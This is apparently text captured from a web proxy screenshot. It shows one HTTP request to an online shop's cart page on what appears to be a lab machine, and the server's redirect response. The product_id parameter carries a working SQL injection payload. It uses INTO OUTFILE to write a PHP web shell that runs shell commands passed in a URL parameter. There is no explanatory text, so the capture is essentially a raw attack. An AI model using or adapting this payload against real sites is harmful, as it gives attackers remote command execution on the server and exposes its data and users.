 Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: 10.10.11.229
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.229
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.229/shop/index.php?page=product&id=1
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=2to7mcej2snfn1e2s7jscgssog
14 Connection: close
15
16 quantity=1&product_id=
%0a'%3bselect+'<%3fphp+echo+shell_exec($_GET[1])%3b+%3f>'+into+outfile+'/var/lib/mysql/shell-d
ado.php'%3b --1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Nov 2023 21:38:54 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12